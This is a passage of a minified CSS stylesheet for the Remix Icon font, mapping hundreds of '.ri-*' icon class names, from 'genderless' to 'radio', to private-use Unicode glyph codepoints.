.ri-genderless-line:before{content:"\edb1"}.ri-ghost-2-fill:before{content:"\edb2"}.ri-ghost-2-line:before{content:"\edb3"}.ri-ghost-fill:before{content:"\edb4"}.ri-ghost-line:before{content:"\edb5"}.ri-ghost-smile-fill:before{content:"\edb6"}.ri-ghost-smile-line:before{content:"\edb7"}.ri-gift-2-fill:before{content:"\edb8"}.ri-gift-2-line:before{content:"\edb9"}.ri-gift-fill:before{content:"\edba"}.ri-gift-line:before{content:"\edbb"}.ri-git-branch-fill:before{content:"\edbc"}.ri-git-branch-line:before{content:"\edbd"}.ri-git-commit-fill:before{content:"\edbe"}.ri-git-commit-line:before{content:"\edbf"}.ri-git-merge-fill:before{content:"\edc0"}.ri-git-merge-line:before{content:"\edc1"}.ri-git-pull-request-fill:before{content:"\edc2"}.ri-git-pull-request-line:before{content:"\edc3"}.ri-git-repository-commits-fill:before{content:"\edc4"}.ri-git-repository-commits-line:before{content:"\edc5"}.ri-git-repository-fill:before{content:"\edc6"}.ri-git-repository-line:before{content:"\edc7"}.ri-git-repository-private-fill:before{content:"\edc8"}.ri-git-repository-private-line:before{content:"\edc9"}.ri-github-fill:before{content:"\edca"}.ri-github-line:before{content:"\edcb"}.ri-gitlab-fill:before{content:"\edcc"}.ri-gitlab-line:before{content:"\edcd"}.ri-global-fill:before{content:"\edce"}.ri-global-line:before{content:"\edcf"}.ri-globe-fill:before{content:"\edd0"}.ri-globe-line:before{content:"\edd1"}.ri-goblet-fill:before{content:"\edd2"}.ri-goblet-line:before{content:"\edd3"}.ri-google-fill:before{content:"\edd4"}.ri-google-line:before{content:"\edd5"}.ri-google-play-fill:before{content:"\edd6"}.ri-google-play-line:before{content:"\edd7"}.ri-government-fill:before{content:"\edd8"}.ri-government-line:before{content:"\edd9"}.ri-gps-fill:before{content:"\edda"}.ri-gps-line:before{content:"\eddb"}.ri-gradienter-fill:before{content:"\eddc"}.ri-gradienter-line:before{content:"\eddd"}.ri-grid-fill:before{content:"\edde"}.ri-grid-line:before{content:"\eddf"}.ri-group-2-fill:before{content:"\ede0"}.ri-group-2-line:before{content:"\ede1"}.ri-group-fill:before{content:"\ede2"}.ri-group-line:before{content:"\ede3"}.ri-guide-fill:before{content:"\ede4"}.ri-guide-line:before{content:"\ede5"}.ri-h-1:before{content:"\ede6"}.ri-h-2:before{content:"\ede7"}.ri-h-3:before{content:"\ede8"}.ri-h-4:before{content:"\ede9"}.ri-h-5:before{content:"\edea"}.ri-h-6:before{content:"\edeb"}.ri-hail-fill:before{content:"\edec"}.ri-hail-line:before{content:"\eded"}.ri-hammer-fill:before{content:"\edee"}.ri-hammer-line:before{content:"\edef"}.ri-hand-coin-fill:before{content:"\edf0"}.ri-hand-coin-line:before{content:"\edf1"}.ri-hand-heart-fill:before{content:"\edf2"}.ri-hand-heart-line:before{content:"\edf3"}.ri-hand-sanitizer-fill:before{content:"\edf4"}.ri-hand-sanitizer-line:before{content:"\edf5"}.ri-handbag-fill:before{content:"\edf6"}.ri-handbag-line:before{content:"\edf7"}.ri-hard-drive-2-fill:before{content:"\edf8"}.ri-hard-drive-2-line:before{content:"\edf9"}.ri-hard-drive-fill:before{content:"\edfa"}.ri-hard-drive-line:before{content:"\edfb"}.ri-hashtag:before{content:"\edfc"}.ri-haze-2-fill:before{content:"\edfd"}.ri-haze-2-line:before{content:"\edfe"}.ri-haze-fill:before{content:"\edff"}.ri-haze-line:before{content:"\ee00"}.ri-hd-fill:before{content:"\ee01"}.ri-hd-line:before{content:"\ee02"}.ri-heading:before{content:"\ee03"}.ri-headphone-fill:before{content:"\ee04"}.ri-headphone-line:before{content:"\ee05"}.ri-health-book-fill:before{content:"\ee06"}.ri-health-book-line:before{content:"\ee07"}.ri-heart-2-fill:before{content:"\ee08"}.ri-heart-2-line:before{content:"\ee09"}.ri-heart-3-fill:before{content:"\ee0a"}.ri-heart-3-line:before{content:"\ee0b"}.ri-heart-add-fill:before{content:"\ee0c"}.ri-heart-add-line:before{content:"\ee0d"}.ri-heart-fill:before{content:"\ee0e"}.ri-heart-line:before{content:"\ee0f"}.ri-heart-pulse-fill:before{content:"\ee10"}.ri-heart-pulse-line:before{content:"\ee11"}.ri-hearts-fill:before{content:"\ee12"}.ri-hearts-line:before{content:"\ee13"}.ri-heavy-showers-fill:before{content:"\ee14"}.ri-heavy-showers-line:before{content:"\ee15"}.ri-history-fill:before{content:"\ee16"}.ri-history-line:before{content:"\ee17"}.ri-home-2-fill:before{content:"\ee18"}.ri-home-2-line:before{content:"\ee19"}.ri-home-3-fill:before{content:"\ee1a"}.ri-home-3-line:before{content:"\ee1b"}.ri-home-4-fill:before{content:"\ee1c"}.ri-home-4-line:before{content:"\ee1d"}.ri-home-5-fill:before{content:"\ee1e"}.ri-home-5-line:before{content:"\ee1f"}.ri-home-6-fill:before{content:"\ee20"}.ri-home-6-line:before{content:"\ee21"}.ri-home-7-fill:before{content:"\ee22"}.ri-home-7-line:before{content:"\ee23"}.ri-home-8-fill:before{content:"\ee24"}.ri-home-8-line:before{content:"\ee25"}.ri-home-fill:before{content:"\ee26"}.ri-home-gear-fill:before{content:"\ee27"}.ri-home-gear-line:before{content:"\ee28"}.ri-home-heart-fill:before{content:"\ee29"}.ri-home-heart-line:before{content:"\ee2a"}.ri-home-line:before{content:"\ee2b"}.ri-home-smile-2-fill:before{content:"\ee2c"}.ri-home-smile-2-line:before{content:"\ee2d"}.ri-home-smile-fill:before{content:"\ee2e"}.ri-home-smile-line:before{content:"\ee2f"}.ri-home-wifi-fill:before{content:"\ee30"}.ri-home-wifi-line:before{content:"\ee31"}.ri-honor-of-kings-fill:before{content:"\ee32"}.ri-honor-of-kings-line:before{content:"\ee33"}.ri-honour-fill:before{content:"\ee34"}.ri-honour-line:before{content:"\ee35"}.ri-hospital-fill:before{content:"\ee36"}.ri-hospital-line:before{content:"\ee37"}.ri-hotel-bed-fill:before{content:"\ee38"}.ri-hotel-bed-line:before{content:"\ee39"}.ri-hotel-fill:before{content:"\ee3a"}.ri-hotel-line:before{content:"\ee3b"}.ri-hotspot-fill:before{content:"\ee3c"}.ri-hotspot-line:before{content:"\ee3d"}.ri-hq-fill:before{content:"\ee3e"}.ri-hq-line:before{content:"\ee3f"}.ri-html5-fill:before{content:"\ee40"}.ri-html5-line:before{content:"\ee41"}.ri-ie-fill:before{content:"\ee42"}.ri-ie-line:before{content:"\ee43"}.ri-image-2-fill:before{content:"\ee44"}.ri-image-2-line:before{content:"\ee45"}.ri-image-add-fill:before{content:"\ee46"}.ri-image-add-line:before{content:"\ee47"}.ri-image-edit-fill:before{content:"\ee48"}.ri-image-edit-line:before{content:"\ee49"}.ri-image-fill:before{content:"\ee4a"}.ri-image-line:before{content:"\ee4b"}.ri-inbox-archive-fill:before{content:"\ee4c"}.ri-inbox-archive-line:before{content:"\ee4d"}.ri-inbox-fill:before{content:"\ee4e"}.ri-inbox-line:before{content:"\ee4f"}.ri-inbox-unarchive-fill:before{content:"\ee50"}.ri-inbox-unarchive-line:before{content:"\ee51"}.ri-increase-decrease-fill:before{content:"\ee52"}.ri-increase-decrease-line:before{content:"\ee53"}.ri-indent-decrease:before{content:"\ee54"}.ri-indent-increase:before{content:"\ee55"}.ri-indeterminate-circle-fill:before{content:"\ee56"}.ri-indeterminate-circle-line:before{content:"\ee57"}.ri-information-fill:before{content:"\ee58"}.ri-information-line:before{content:"\ee59"}.ri-infrared-thermometer-fill:before{content:"\ee5a"}.ri-infrared-thermometer-line:before{content:"\ee5b"}.ri-ink-bottle-fill:before{content:"\ee5c"}.ri-ink-bottle-line:before{content:"\ee5d"}.ri-input-cursor-move:before{content:"\ee5e"}.ri-input-method-fill:before{content:"\ee5f"}.ri-input-method-line:before{content:"\ee60"}.ri-insert-column-left:before{content:"\ee61"}.ri-insert-column-right:before{content:"\ee62"}.ri-insert-row-bottom:before{content:"\ee63"}.ri-insert-row-top:before{content:"\ee64"}.ri-instagram-fill:before{content:"\ee65"}.ri-instagram-line:before{content:"\ee66"}.ri-install-fill:before{content:"\ee67"}.ri-install-line:before{content:"\ee68"}.ri-invision-fill:before{content:"\ee69"}.ri-invision-line:before{content:"\ee6a"}.ri-italic:before{content:"\ee6b"}.ri-kakao-talk-fill:before{content:"\ee6c"}.ri-kakao-talk-line:before{content:"\ee6d"}.ri-key-2-fill:before{content:"\ee6e"}.ri-key-2-line:before{content:"\ee6f"}.ri-key-fill:before{content:"\ee70"}.ri-key-line:before{content:"\ee71"}.ri-keyboard-box-fill:before{content:"\ee72"}.ri-keyboard-box-line:before{content:"\ee73"}.ri-keyboard-fill:before{content:"\ee74"}.ri-keyboard-line:before{content:"\ee75"}.ri-keynote-fill:before{content:"\ee76"}.ri-keynote-line:before{content:"\ee77"}.ri-knife-blood-fill:before{content:"\ee78"}.ri-knife-blood-line:before{content:"\ee79"}.ri-knife-fill:before{content:"\ee7a"}.ri-knife-line:before{content:"\ee7b"}.ri-landscape-fill:before{content:"\ee7c"}.ri-landscape-line:before{content:"\ee7d"}.ri-layout-2-fill:before{content:"\ee7e"}.ri-layout-2-line:before{content:"\ee7f"}.ri-layout-3-fill:before{content:"\ee80"}.ri-layout-3-line:before{content:"\ee81"}.ri-layout-4-fill:before{content:"\ee82"}.ri-layout-4-line:before{content:"\ee83"}.ri-layout-5-fill:before{content:"\ee84"}.ri-layout-5-line:before{content:"\ee85"}.ri-layout-6-fill:before{content:"\ee86"}.ri-layout-6-line:before{content:"\ee87"}.ri-layout-bottom-2-fill:before{content:"\ee88"}.ri-layout-bottom-2-line:before{content:"\ee89"}.ri-layout-bottom-fill:before{content:"\ee8a"}.ri-layout-bottom-line:before{content:"\ee8b"}.ri-layout-column-fill:before{content:"\ee8c"}.ri-layout-column-line:before{content:"\ee8d"}.ri-layout-fill:before{content:"\ee8e"}.ri-layout-grid-fill:before{content:"\ee8f"}.ri-layout-grid-line:before{content:"\ee90"}.ri-layout-left-2-fill:before{content:"\ee91"}.ri-layout-left-2-line:before{content:"\ee92"}.ri-layout-left-fill:before{content:"\ee93"}.ri-layout-left-line:before{content:"\ee94"}.ri-layout-line:before{content:"\ee95"}.ri-layout-masonry-fill:before{content:"\ee96"}.ri-layout-masonry-line:before{content:"\ee97"}.ri-layout-right-2-fill:before{content:"\ee98"}.ri-layout-right-2-line:before{content:"\ee99"}.ri-layout-right-fill:before{content:"\ee9a"}.ri-layout-right-line:before{content:"\ee9b"}.ri-layout-row-fill:before{content:"\ee9c"}.ri-layout-row-line:before{content:"\ee9d"}.ri-layout-top-2-fill:before{content:"\ee9e"}.ri-layout-top-2-line:before{content:"\ee9f"}.ri-layout-top-fill:before{content:"\eea0"}.ri-layout-top-line:before{content:"\eea1"}.ri-leaf-fill:before{content:"\eea2"}.ri-leaf-line:before{content:"\eea3"}.ri-lifebuoy-fill:before{content:"\eea4"}.ri-lifebuoy-line:before{content:"\eea5"}.ri-lightbulb-fill:before{content:"\eea6"}.ri-lightbulb-flash-fill:before{content:"\eea7"}.ri-lightbulb-flash-line:before{content:"\eea8"}.ri-lightbulb-line:before{content:"\eea9"}.ri-line-chart-fill:before{content:"\eeaa"}.ri-line-chart-line:before{content:"\eeab"}.ri-line-fill:before{content:"\eeac"}.ri-line-height:before{content:"\eead"}.ri-line-line:before{content:"\eeae"}.ri-link-m:before{content:"\eeaf"}.ri-link-unlink-m:before{content:"\eeb0"}.ri-link-unlink:before{content:"\eeb1"}.ri-link:before{content:"\eeb2"}.ri-linkedin-box-fill:before{content:"\eeb3"}.ri-linkedin-box-line:before{content:"\eeb4"}.ri-linkedin-fill:before{content:"\eeb5"}.ri-linkedin-line:before{content:"\eeb6"}.ri-links-fill:before{content:"\eeb7"}.ri-links-line:before{content:"\eeb8"}.ri-list-check-2:before{content:"\eeb9"}.ri-list-check:before{content:"\eeba"}.ri-list-ordered:before{content:"\eebb"}.ri-list-settings-fill:before{content:"\eebc"}.ri-list-settings-line:before{content:"\eebd"}.ri-list-unordered:before{content:"\eebe"}.ri-live-fill:before{content:"\eebf"}.ri-live-line:before{content:"\eec0"}.ri-loader-2-fill:before{content:"\eec1"}.ri-loader-2-line:before{content:"\eec2"}.ri-loader-3-fill:before{content:"\eec3"}.ri-loader-3-line:before{content:"\eec4"}.ri-loader-4-fill:before{content:"\eec5"}.ri-loader-4-line:before{content:"\eec6"}.ri-loader-5-fill:before{content:"\eec7"}.ri-loader-5-line:before{content:"\eec8"}.ri-loader-fill:before{content:"\eec9"}.ri-loader-line:before{content:"\eeca"}.ri-lock-2-fill:before{content:"\eecb"}.ri-lock-2-line:before{content:"\eecc"}.ri-lock-fill:before{content:"\eecd"}.ri-lock-line:before{content:"\eece"}.ri-lock-password-fill:before{content:"\eecf"}.ri-lock-password-line:before{content:"\eed0"}.ri-lock-unlock-fill:before{content:"\eed1"}.ri-lock-unlock-line:before{content:"\eed2"}.ri-login-box-fill:before{content:"\eed3"}.ri-login-box-line:before{content:"\eed4"}.ri-login-circle-fill:before{content:"\eed5"}.ri-login-circle-line:before{content:"\eed6"}.ri-logout-box-fill:before{content:"\eed7"}.ri-logout-box-line:before{content:"\eed8"}.ri-logout-box-r-fill:before{content:"\eed9"}.ri-logout-box-r-line:before{content:"\eeda"}.ri-logout-circle-fill:before{content:"\eedb"}.ri-logout-circle-line:before{content:"\eedc"}.ri-logout-circle-r-fill:before{content:"\eedd"}.ri-logout-circle-r-line:before{content:"\eede"}.ri-luggage-cart-fill:before{content:"\eedf"}.ri-luggage-cart-line:before{content:"\eee0"}.ri-luggage-deposit-fill:before{content:"\eee1"}.ri-luggage-deposit-line:before{content:"\eee2"}.ri-lungs-fill:before{content:"\eee3"}.ri-lungs-line:before{content:"\eee4"}.ri-mac-fill:before{content:"\eee5"}.ri-mac-line:before{content:"\eee6"}.ri-macbook-fill:before{content:"\eee7"}.ri-macbook-line:before{content:"\eee8"}.ri-magic-fill:before{content:"\eee9"}.ri-magic-line:before{content:"\eeea"}.ri-mail-add-fill:before{content:"\eeeb"}.ri-mail-add-line:before{content:"\eeec"}.ri-mail-check-fill:before{content:"\eeed"}.ri-mail-check-line:before{content:"\eeee"}.ri-mail-close-fill:before{content:"\eeef"}.ri-mail-close-line:before{content:"\eef0"}.ri-mail-download-fill:before{content:"\eef1"}.ri-mail-download-line:before{content:"\eef2"}.ri-mail-fill:before{content:"\eef3"}.ri-mail-forbid-fill:before{content:"\eef4"}.ri-mail-forbid-line:before{content:"\eef5"}.ri-mail-line:before{content:"\eef6"}.ri-mail-lock-fill:before{content:"\eef7"}.ri-mail-lock-line:before{content:"\eef8"}.ri-mail-open-fill:before{content:"\eef9"}.ri-mail-open-line:before{content:"\eefa"}.ri-mail-send-fill:before{content:"\eefb"}.ri-mail-send-line:before{content:"\eefc"}.ri-mail-settings-fill:before{content:"\eefd"}.ri-mail-settings-line:before{content:"\eefe"}.ri-mail-star-fill:before{content:"\eeff"}.ri-mail-star-line:before{content:"\ef00"}.ri-mail-unread-fill:before{content:"\ef01"}.ri-mail-unread-line:before{content:"\ef02"}.ri-mail-volume-fill:before{content:"\ef03"}.ri-mail-volume-line:before{content:"\ef04"}.ri-map-2-fill:before{content:"\ef05"}.ri-map-2-line:before{content:"\ef06"}.ri-map-fill:before{content:"\ef07"}.ri-map-line:before{content:"\ef08"}.ri-map-pin-2-fill:before{content:"\ef09"}.ri-map-pin-2-line:before{content:"\ef0a"}.ri-map-pin-3-fill:before{content:"\ef0b"}.ri-map-pin-3-line:before{content:"\ef0c"}.ri-map-pin-4-fill:before{content:"\ef0d"}.ri-map-pin-4-line:before{content:"\ef0e"}.ri-map-pin-5-fill:before{content:"\ef0f"}.ri-map-pin-5-line:before{content:"\ef10"}.ri-map-pin-add-fill:before{content:"\ef11"}.ri-map-pin-add-line:before{content:"\ef12"}.ri-map-pin-fill:before{content:"\ef13"}.ri-map-pin-line:before{content:"\ef14"}.ri-map-pin-range-fill:before{content:"\ef15"}.ri-map-pin-range-line:before{content:"\ef16"}.ri-map-pin-time-fill:before{content:"\ef17"}.ri-map-pin-time-line:before{content:"\ef18"}.ri-map-pin-user-fill:before{content:"\ef19"}.ri-map-pin-user-line:before{content:"\ef1a"}.ri-mark-pen-fill:before{content:"\ef1b"}.ri-mark-pen-line:before{content:"\ef1c"}.ri-markdown-fill:before{content:"\ef1d"}.ri-markdown-line:before{content:"\ef1e"}.ri-markup-fill:before{content:"\ef1f"}.ri-markup-line:before{content:"\ef20"}.ri-mastercard-fill:before{content:"\ef21"}.ri-mastercard-line:before{content:"\ef22"}.ri-mastodon-fill:before{content:"\ef23"}.ri-mastodon-line:before{content:"\ef24"}.ri-medal-2-fill:before{content:"\ef25"}.ri-medal-2-line:before{content:"\ef26"}.ri-medal-fill:before{content:"\ef27"}.ri-medal-line:before{content:"\ef28"}.ri-medicine-bottle-fill:before{content:"\ef29"}.ri-medicine-bottle-line:before{content:"\ef2a"}.ri-medium-fill:before{content:"\ef2b"}.ri-medium-line:before{content:"\ef2c"}.ri-men-fill:before{content:"\ef2d"}.ri-men-line:before{content:"\ef2e"}.ri-mental-health-fill:before{content:"\ef2f"}.ri-mental-health-line:before{content:"\ef30"}.ri-menu-2-fill:before{content:"\ef31"}.ri-menu-2-line:before{content:"\ef32"}.ri-menu-3-fill:before{content:"\ef33"}.ri-menu-3-line:before{content:"\ef34"}.ri-menu-4-fill:before{content:"\ef35"}.ri-menu-4-line:before{content:"\ef36"}.ri-menu-5-fill:before{content:"\ef37"}.ri-menu-5-line:before{content:"\ef38"}.ri-menu-add-fill:before{content:"\ef39"}.ri-menu-add-line:before{content:"\ef3a"}.ri-menu-fill:before{content:"\ef3b"}.ri-menu-fold-fill:before{content:"\ef3c"}.ri-menu-fold-line:before{content:"\ef3d"}.ri-menu-line:before{content:"\ef3e"}.ri-menu-unfold-fill:before{content:"\ef3f"}.ri-menu-unfold-line:before{content:"\ef40"}.ri-merge-cells-horizontal:before{content:"\ef41"}.ri-merge-cells-vertical:before{content:"\ef42"}.ri-message-2-fill:before{content:"\ef43"}.ri-message-2-line:before{content:"\ef44"}.ri-message-3-fill:before{content:"\ef45"}.ri-message-3-line:before{content:"\ef46"}.ri-message-fill:before{content:"\ef47"}.ri-message-line:before{content:"\ef48"}.ri-messenger-fill:before{content:"\ef49"}.ri-messenger-line:before{content:"\ef4a"}.ri-meteor-fill:before{content:"\ef4b"}.ri-meteor-line:before{content:"\ef4c"}.ri-mic-2-fill:before{content:"\ef4d"}.ri-mic-2-line:before{content:"\ef4e"}.ri-mic-fill:before{content:"\ef4f"}.ri-mic-line:before{content:"\ef50"}.ri-mic-off-fill:before{content:"\ef51"}.ri-mic-off-line:before{content:"\ef52"}.ri-mickey-fill:before{content:"\ef53"}.ri-mickey-line:before{content:"\ef54"}.ri-microscope-fill:before{content:"\ef55"}.ri-microscope-line:before{content:"\ef56"}.ri-microsoft-fill:before{content:"\ef57"}.ri-microsoft-line:before{content:"\ef58"}.ri-mind-map:before{content:"\ef59"}.ri-mini-program-fill:before{content:"\ef5a"}.ri-mini-program-line:before{content:"\ef5b"}.ri-mist-fill:before{content:"\ef5c"}.ri-mist-line:before{content:"\ef5d"}.ri-money-cny-box-fill:before{content:"\ef5e"}.ri-money-cny-box-line:before{content:"\ef5f"}.ri-money-cny-circle-fill:before{content:"\ef60"}.ri-money-cny-circle-line:before{content:"\ef61"}.ri-money-dollar-box-fill:before{content:"\ef62"}.ri-money-dollar-box-line:before{content:"\ef63"}.ri-money-dollar-circle-fill:before{content:"\ef64"}.ri-money-dollar-circle-line:before{content:"\ef65"}.ri-money-euro-box-fill:before{content:"\ef66"}.ri-money-euro-box-line:before{content:"\ef67"}.ri-money-euro-circle-fill:before{content:"\ef68"}.ri-money-euro-circle-line:before{content:"\ef69"}.ri-money-pound-box-fill:before{content:"\ef6a"}.ri-money-pound-box-line:before{content:"\ef6b"}.ri-money-pound-circle-fill:before{content:"\ef6c"}.ri-money-pound-circle-line:before{content:"\ef6d"}.ri-moon-clear-fill:before{content:"\ef6e"}.ri-moon-clear-line:before{content:"\ef6f"}.ri-moon-cloudy-fill:before{content:"\ef70"}.ri-moon-cloudy-line:before{content:"\ef71"}.ri-moon-fill:before{content:"\ef72"}.ri-moon-foggy-fill:before{content:"\ef73"}.ri-moon-foggy-line:before{content:"\ef74"}.ri-moon-line:before{content:"\ef75"}.ri-more-2-fill:before{content:"\ef76"}.ri-more-2-line:before{content:"\ef77"}.ri-more-fill:before{content:"\ef78"}.ri-more-line:before{content:"\ef79"}.ri-motorbike-fill:before{content:"\ef7a"}.ri-motorbike-line:before{content:"\ef7b"}.ri-mouse-fill:before{content:"\ef7c"}.ri-mouse-line:before{content:"\ef7d"}.ri-movie-2-fill:before{content:"\ef7e"}.ri-movie-2-line:before{content:"\ef7f"}.ri-movie-fill:before{content:"\ef80"}.ri-movie-line:before{content:"\ef81"}.ri-music-2-fill:before{content:"\ef82"}.ri-music-2-line:before{content:"\ef83"}.ri-music-fill:before{content:"\ef84"}.ri-music-line:before{content:"\ef85"}.ri-mv-fill:before{content:"\ef86"}.ri-mv-line:before{content:"\ef87"}.ri-navigation-fill:before{content:"\ef88"}.ri-navigation-line:before{content:"\ef89"}.ri-netease-cloud-music-fill:before{content:"\ef8a"}.ri-netease-cloud-music-line:before{content:"\ef8b"}.ri-netflix-fill:before{content:"\ef8c"}.ri-netflix-line:before{content:"\ef8d"}.ri-newspaper-fill:before{content:"\ef8e"}.ri-newspaper-line:before{content:"\ef8f"}.ri-node-tree:before{content:"\ef90"}.ri-notification-2-fill:before{content:"\ef91"}.ri-notification-2-line:before{content:"\ef92"}.ri-notification-3-fill:before{content:"\ef93"}.ri-notification-3-line:before{content:"\ef94"}.ri-notification-4-fill:before{content:"\ef95"}.ri-notification-4-line:before{content:"\ef96"}.ri-notification-badge-fill:before{content:"\ef97"}.ri-notification-badge-line:before{content:"\ef98"}.ri-notification-fill:before{content:"\ef99"}.ri-notification-line:before{content:"\ef9a"}.ri-notification-off-fill:before{content:"\ef9b"}.ri-notification-off-line:before{content:"\ef9c"}.ri-npmjs-fill:before{content:"\ef9d"}.ri-npmjs-line:before{content:"\ef9e"}.ri-number-0:before{content:"\ef9f"}.ri-number-1:before{content:"\efa0"}.ri-number-2:before{content:"\efa1"}.ri-number-3:before{content:"\efa2"}.ri-number-4:before{content:"\efa3"}.ri-number-5:before{content:"\efa4"}.ri-number-6:before{content:"\efa5"}.ri-number-7:before{content:"\efa6"}.ri-number-8:before{content:"\efa7"}.ri-number-9:before{content:"\efa8"}.ri-numbers-fill:before{content:"\efa9"}.ri-numbers-line:before{content:"\efaa"}.ri-nurse-fill:before{content:"\efab"}.ri-nurse-line:before{content:"\efac"}.ri-oil-fill:before{content:"\efad"}.ri-oil-line:before{content:"\efae"}.ri-omega:before{content:"\efaf"}.ri-open-arm-fill:before{content:"\efb0"}.ri-open-arm-line:before{content:"\efb1"}.ri-open-source-fill:before{content:"\efb2"}.ri-open-source-line:before{content:"\efb3"}.ri-opera-fill:before{content:"\efb4"}.ri-opera-line:before{content:"\efb5"}.ri-order-play-fill:before{content:"\efb6"}.ri-order-play-line:before{content:"\efb7"}.ri-organization-chart:before{content:"\efb8"}.ri-outlet-2-fill:before{content:"\efb9"}.ri-outlet-2-line:before{content:"\efba"}.ri-outlet-fill:before{content:"\efbb"}.ri-outlet-line:before{content:"\efbc"}.ri-page-separator:before{content:"\efbd"}.ri-pages-fill:before{content:"\efbe"}.ri-pages-line:before{content:"\efbf"}.ri-paint-brush-fill:before{content:"\efc0"}.ri-paint-brush-line:before{content:"\efc1"}.ri-paint-fill:before{content:"\efc2"}.ri-paint-line:before{content:"\efc3"}.ri-palette-fill:before{content:"\efc4"}.ri-palette-line:before{content:"\efc5"}.ri-pantone-fill:before{content:"\efc6"}.ri-pantone-line:before{content:"\efc7"}.ri-paragraph:before{content:"\efc8"}.ri-parent-fill:before{content:"\efc9"}.ri-parent-line:before{content:"\efca"}.ri-parentheses-fill:before{content:"\efcb"}.ri-parentheses-line:before{content:"\efcc"}.ri-parking-box-fill:before{content:"\efcd"}.ri-parking-box-line:before{content:"\efce"}.ri-parking-fill:before{content:"\efcf"}.ri-parking-line:before{content:"\efd0"}.ri-passport-fill:before{content:"\efd1"}.ri-passport-line:before{content:"\efd2"}.ri-patreon-fill:before{content:"\efd3"}.ri-patreon-line:before{content:"\efd4"}.ri-pause-circle-fill:before{content:"\efd5"}.ri-pause-circle-line:before{content:"\efd6"}.ri-pause-fill:before{content:"\efd7"}.ri-pause-line:before{content:"\efd8"}.ri-pause-mini-fill:before{content:"\efd9"}.ri-pause-mini-line:before{content:"\efda"}.ri-paypal-fill:before{content:"\efdb"}.ri-paypal-line:before{content:"\efdc"}.ri-pen-nib-fill:before{content:"\efdd"}.ri-pen-nib-line:before{content:"\efde"}.ri-pencil-fill:before{content:"\efdf"}.ri-pencil-line:before{content:"\efe0"}.ri-pencil-ruler-2-fill:before{content:"\efe1"}.ri-pencil-ruler-2-line:before{content:"\efe2"}.ri-pencil-ruler-fill:before{content:"\efe3"}.ri-pencil-ruler-line:before{content:"\efe4"}.ri-percent-fill:before{content:"\efe5"}.ri-percent-line:before{content:"\efe6"}.ri-phone-camera-fill:before{content:"\efe7"}.ri-phone-camera-line:before{content:"\efe8"}.ri-phone-fill:before{content:"\efe9"}.ri-phone-find-fill:before{content:"\efea"}.ri-phone-find-line:before{content:"\efeb"}.ri-phone-line:before{content:"\efec"}.ri-phone-lock-fill:before{content:"\efed"}.ri-phone-lock-line:before{content:"\efee"}.ri-picture-in-picture-2-fill:before{content:"\efef"}.ri-picture-in-picture-2-line:before{content:"\eff0"}.ri-picture-in-picture-exit-fill:before{content:"\eff1"}.ri-picture-in-picture-exit-line:before{content:"\eff2"}.ri-picture-in-picture-fill:before{content:"\eff3"}.ri-picture-in-picture-line:before{content:"\eff4"}.ri-pie-chart-2-fill:before{content:"\eff5"}.ri-pie-chart-2-line:before{content:"\eff6"}.ri-pie-chart-box-fill:before{content:"\eff7"}.ri-pie-chart-box-line:before{content:"\eff8"}.ri-pie-chart-fill:before{content:"\eff9"}.ri-pie-chart-line:before{content:"\effa"}.ri-pin-distance-fill:before{content:"\effb"}.ri-pin-distance-line:before{content:"\effc"}.ri-ping-pong-fill:before{content:"\effd"}.ri-ping-pong-line:before{content:"\effe"}.ri-pinterest-fill:before{content:"\efff"}.ri-pinterest-line:before{content:"\f000"}.ri-pinyin-input:before{content:"\f001"}.ri-pixelfed-fill:before{content:"\f002"}.ri-pixelfed-line:before{content:"\f003"}.ri-plane-fill:before{content:"\f004"}.ri-plane-line:before{content:"\f005"}.ri-plant-fill:before{content:"\f006"}.ri-plant-line:before{content:"\f007"}.ri-play-circle-fill:before{content:"\f008"}.ri-play-circle-line:before{content:"\f009"}.ri-play-fill:before{content:"\f00a"}.ri-play-line:before{content:"\f00b"}.ri-play-list-2-fill:before{content:"\f00c"}.ri-play-list-2-line:before{content:"\f00d"}.ri-play-list-add-fill:before{content:"\f00e"}.ri-play-list-add-line:before{content:"\f00f"}.ri-play-list-fill:before{content:"\f010"}.ri-play-list-line:before{content:"\f011"}.ri-play-mini-fill:before{content:"\f012"}.ri-play-mini-line:before{content:"\f013"}.ri-playstation-fill:before{content:"\f014"}.ri-playstation-line:before{content:"\f015"}.ri-plug-2-fill:before{content:"\f016"}.ri-plug-2-line:before{content:"\f017"}.ri-plug-fill:before{content:"\f018"}.ri-plug-line:before{content:"\f019"}.ri-polaroid-2-fill:before{content:"\f01a"}.ri-polaroid-2-line:before{content:"\f01b"}.ri-polaroid-fill:before{content:"\f01c"}.ri-polaroid-line:before{content:"\f01d"}.ri-police-car-fill:before{content:"\f01e"}.ri-police-car-line:before{content:"\f01f"}.ri-price-tag-2-fill:before{content:"\f020"}.ri-price-tag-2-line:before{content:"\f021"}.ri-price-tag-3-fill:before{content:"\f022"}.ri-price-tag-3-line:before{content:"\f023"}.ri-price-tag-fill:before{content:"\f024"}.ri-price-tag-line:before{content:"\f025"}.ri-printer-cloud-fill:before{content:"\f026"}.ri-printer-cloud-line:before{content:"\f027"}.ri-printer-fill:before{content:"\f028"}.ri-printer-line:before{content:"\f029"}.ri-product-hunt-fill:before{content:"\f02a"}.ri-product-hunt-line:before{content:"\f02b"}.ri-profile-fill:before{content:"\f02c"}.ri-profile-line:before{content:"\f02d"}.ri-projector-2-fill:before{content:"\f02e"}.ri-projector-2-line:before{content:"\f02f"}.ri-projector-fill:before{content:"\f030"}.ri-projector-line:before{content:"\f031"}.ri-psychotherapy-fill:before{content:"\f032"}.ri-psychotherapy-line:before{content:"\f033"}.ri-pulse-fill:before{content:"\f034"}.ri-pulse-line:before{content:"\f035"}.ri-pushpin-2-fill:before{content:"\f036"}.ri-pushpin-2-line:before{content:"\f037"}.ri-pushpin-fill:before{content:"\f038"}.ri-pushpin-line:before{content:"\f039"}.ri-qq-fill:before{content:"\f03a"}.ri-qq-line:before{content:"\f03b"}.ri-qr-code-fill:before{content:"\f03c"}.ri-qr-code-line:before{content:"\f03d"}.ri-qr-scan-2-fill:before{content:"\f03e"}.ri-qr-scan-2-line:before{content:"\f03f"}.ri-qr-scan-fill:before{content:"\f040"}.ri-qr-scan-line:before{content:"\f041"}.ri-question-answer-fill:before{content:"\f042"}.ri-question-answer-line:before{content:"\f043"}.ri-question-fill:before{content:"\f044"}.ri-question-line:before{content:"\f045"}.ri-question-mark:before{content:"\f046"}.ri-questionnaire-fill:before{content:"\f047"}.ri-questionnaire-line:before{content:"\f048"}.ri-quill-pen-fill:before{content:"\f049"}.ri-quill-pen-line:before{content:"\f04a"}.ri-radar-fill:before{content:"\f04b"}.ri-radar-line:before{content:"\f04c"}.ri-radio-2-fill:before{content:"\f04d"}.ri-radio-2-line:bef